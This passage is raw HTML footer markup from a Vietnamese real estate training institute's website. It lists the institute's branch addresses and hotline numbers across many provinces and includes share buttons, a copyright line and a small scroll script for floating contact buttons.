							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/about/">Về chúng tôi</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">Các khóa học tại Viện</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/lich-khai-giang/">Lịch khai giảng</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chuyen-gia-hoi-dong/">Đội ngũ Chuyên gia của Viện</a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfde628" data-id="dfde628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f409d50 elementor-widget elementor-widget-heading" data-id="f409d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHIA SẺ THÔNG TIN TRÊN MẠNG XÃ HỘI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0eabdd9 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="0eabdd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" 
data-href="https://www.facebook.com/www.tri.edu.vn"
data-width="450" 
data-hide-cover="false"
data-show-facepile="false">
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea095e6 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="ea095e6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93a2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93a2f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d51245f" data-id="d51245f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bead53f elementor-widget elementor-widget-heading" data-id="bead53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HÀ NỘI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f2cb1c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f2cb1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">195 Khâm Thiên, Đống Đa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2130ce2" data-id="2130ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bddac6 elementor-widget elementor-widget-heading" data-id="9bddac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐÀ NẴNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9f4a7c4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4a7c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">136 Tống Phước Phổ, Hải Châu</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92b2492 elementor-widget elementor-widget-text-editor" data-id="92b2492" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae464d4" data-id="ae464d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c8678a elementor-widget elementor-widget-heading" data-id="6c8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TP HỒ CHÍ MINH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a5bb20c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5bb20c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">166 Song Hành, LakeView City, Thủ Đức</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f167787" data-id="f167787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c06d61 elementor-widget elementor-widget-heading" data-id="5c06d61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CẦN THƠ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ae6b3e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ae6b3e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0901283287</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">69 đường D3 KDC Hồng Loan, Cái Răng</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0bceaa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bceaa4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f6621d1" data-id="f6621d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c173b4 elementor-widget elementor-widget-heading" data-id="5c173b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIA LAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9280f07 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9280f07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0927665599</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">68 Bờ Kè, TP Pleiku</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a529d4d" data-id="a529d4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bc8e89 elementor-widget elementor-widget-heading" data-id="7bc8e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KON TUM</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5f8a690 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f8a690" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0916878036</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">249 Trần Hưng Đạo, TP KonTum</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-05bbd84 elementor-widget elementor-widget-text-editor" data-id="05bbd84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-04f4c0b" data-id="04f4c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-baf4017 elementor-widget elementor-widget-heading" data-id="baf4017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐẮK LẮK</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bff7620 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bff7620" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0935050504</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">216 Phan Chu Trinh, TP Buôn Ma Thuột</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76e71ee" data-id="76e71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c084641 elementor-widget elementor-widget-heading" data-id="c084641" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">LÂM ĐỒNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0816d37 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0816d37" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">LK90 khu QH Yersin, P9, TP Đà Lạt</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d596161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d596161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f73c10" data-id="9f73c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e545db5 elementor-widget elementor-widget-heading" data-id="e545db5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">THANH HÓA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-36f1809 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36f1809" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0835503636</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">135 Lý Nam Đế, TP Thanh Hóa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82b0c8a" data-id="82b0c8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc19589 elementor-widget elementor-widget-heading" data-id="fc19589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HẢI DƯƠNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3de20 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a3de20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0972652999</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">51 Trần Nguyên Đán, TP Chí Linh</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cdda77 elementor-widget elementor-widget-text-editor" data-id="3cdda77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93f501a" data-id="93f501a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d22f3c elementor-widget elementor-widget-heading" data-id="4d22f3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÌNH ĐỊNH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3f8ba3c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f8ba3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0907191183</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">43 Nguyễn Hữu Thọ, TP Quy Nhơn</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-609cb62" data-id="609cb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c17504 elementor-widget elementor-widget-heading" data-id="7c17504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KHÁNH HÒA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d59cee0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d59cee0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">STH08.01 đường 13 và 2a, khu ĐTM Lê Hồng Phong 2, Nha Trang</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e488cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e488cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09964e6" data-id="09964e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0e23fc elementor-widget elementor-widget-heading" data-id="e0e23fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">VĨNH PHÚC</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf93c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0dcf93c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0926318886</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">02/7 Trưng Trắc, Phúc Yên</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e399e41" data-id="e399e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-014365d elementor-widget elementor-widget-heading" data-id="014365d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TIỀN GIANG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bb6a509 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb6a509" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">402 Ấp Bắc, Mỹ Tho</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-948bb3c elementor-widget elementor-widget-text-editor" data-id="948bb3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-434ebed" data-id="434ebed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f3fb89 elementor-widget elementor-widget-heading" data-id="9f3fb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÀ RỊA - VŨNG TÀU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9133de9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9133de9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP. Bà Rịa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b95380" data-id="0b95380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d4dd32 elementor-widget elementor-widget-heading" data-id="0d4dd32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐỒNG NAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f51a11 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f51a11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP Biên Hòa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df4215d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df4215d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf40dfc" data-id="cf40dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e81fc02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e81fc02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-832d037" data-id="832d037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e5af25 elementor-widget elementor-widget-text-editor" data-id="2e5af25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright © 2024 by T.R.I. &#8211; All Rights Reserved</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-120a041" data-id="120a041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f45d03b elementor-widget elementor-widget-html" data-id="f45d03b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: center; padding: 10px 0;">
<a href="//www.dmca.com/Protection/Status.aspx?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120g.png?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565"  alt="DMCA.com Protection Status" />
    </a>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Đoạn mã HTML để hiển thị các nút hotline -->
<div class="hotline-buttons" id="hotline-buttons">
  <a href="tel:0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/phone-call1.png" alt="Hotline" class="hotline-icon">
  </a>
  
  <a href="https://m.me/www.tri.edu.vn" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/messenger1.png" alt="Fanpage" class="hotline-icon">
  </a>
  
  <a href="https://zalo.me/0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/zalo.png" alt="Zalo" class="hotline-icon">
  </a>
</div>

<!-- Script JavaScript để xử lý cuộn trang -->
<script>
window.addEventListener('scroll', function() {
  var hotlineButtons = document.getElementById('hotline-buttons');
  if (window.scrollY > 100) { // Thay 100 bằng khoảng cách bạn muốn cuộn trang trước khi di chuyển các nút
    hotlineButtons.classList.add('hotline-buttons-scroll');
  } else {
    hotlineButtons.classList.remove('hotline-buttons-scroll');
  }
});
</script>

<style>
/* CSS để di chuyển các nút hotline khi cuộn trang */
.hotline-buttons {
  display: flex;
  flex-direction: column; /* Hiển thị chiều dọc trên desktop */
  justify-content: flex-start; /* Căn giữa các nút theo chiều dọc, luôn nằm trên cùng */
  position: fixed;
  bottom: 20px; /* Đảm bảo các nút luôn nằm dưới cùng */
  right: 20px; /* Đưa các nút về phía bên phải */
  z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  transition: all 0.3s ease; /* Hiệu ứng di chuyển mượt mà */
}

.hotline-buttons-scroll {
  bottom: 5px;
}

.hotline-button {
  margin-bottom: 10px; /* Khoảng cách giữa các nút */
}

/* Responsive layout */
@media only screen and (max-width: 768px) {
  .hotline-buttons {
    flex-direction: column; /* Hiển thị chiều dọc trên điện thoại */
    justify-content: flex-end; /* Căn giữa các nút theo chiều dọc */
    align-items: flex-end; /* Canh bên phải các nút theo chiều ngang */
    position: fixed; /* Giữ các nút ở vị trí cố định */
    bottom: 20px; /* Đưa các nút xuống dưới cùng */
    right: 20px; /* Đưa các nút về phía bên phải */
    z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  }

  .hotline-button {
    margin-bottom: 10px; /* Khoảng cách giữa các nút trên điện thoại */
  }
  
   .hotline-buttons img {
     max-width: 100%;
     height: auto;
  }
}

/* Chỉnh sửa cho desktop */
@media only screen and (min-width: 769px) {
  .hotline-buttons {
    justify-content: flex-end; /* Căn nút về phía bên phải của màn hình */
    left: auto;
    right: 20px; /* Đưa các nút về phía bên phải */
  }

  .hotline-button {
    margin-bottom: 10px; /* Không có khoảng cách dưới trên desktop */
    margin-top: 10px; /* Không có khoảng cách dưới trên desktop */
  }
}
</style>

		<div data-elementor-type="popup" data-elementor-id="12573" class="elementor elementor-12573 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c2b9f2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b9f2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a0a95" data-id="52a0a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
